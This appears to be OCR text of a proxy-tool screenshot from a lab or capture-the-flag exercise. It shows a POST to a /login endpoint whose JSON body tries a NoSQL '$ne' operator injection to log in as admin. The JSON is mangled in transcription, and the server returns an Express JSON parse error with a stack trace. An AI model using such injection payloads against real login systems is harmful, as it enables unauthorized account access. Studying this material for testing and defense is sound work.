 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.139:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
"user":"admin",
"password":{
{
{
{
}
}{
}{
}"$ne":"caca"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 862
7 Date: Thu, 04 Aug 2022 19:32:34 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token { in JSON at position 30<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/opt/blog/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/opt/blog/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback
(/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done
(/opt/blog/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT
(internal/streams/readable.js:1334:12)<br>
&nbsp; &nbsp;at processTicksAndRejections
(internal/process/task_queues.js:82:21)
</pre>
18 </body>
19 </html>
20